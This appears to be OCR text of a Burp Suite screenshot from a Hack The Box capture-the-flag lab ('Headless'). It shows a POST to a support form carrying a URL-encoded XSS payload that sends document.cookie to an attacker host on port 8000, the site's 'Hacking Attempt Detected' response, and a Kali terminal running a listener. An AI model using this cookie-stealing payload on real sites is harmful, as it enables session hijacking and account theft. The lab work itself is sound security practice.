 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://headless.htb:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 216
9 Origin: http://headless.htb:5000
10 Connection: keep-alive
11 Referer: http://headless.htb:5000/support
12 Upgrade-Insecure-Requests: 1
13
14 fname=name&lname=lastname&email=email%40email.email&phone=
12345678&message=
<script>var+xhr%3dnew+XMLHttpRequest()%3bxhr.open("GET",+"h
ttp%3a//10.10.15.101%3a8000/%3f"%2bdocument.cookie,+true)%3
bxhr.send()%3b</script>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 06 Apr 2024 10:35:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2237
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
Search 0 highlights
Inspector
Notes
Done 2,412 bytes | 53 millis
File Actions Edit View Help
root@kali: /home/kali/Documents/ctfs/Headless × root@kali: /home/kali/Documents/ctfs/Headless ×
┌──(root㉿kali)-[/home/kali/Documents/ctfs/Headless]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
:(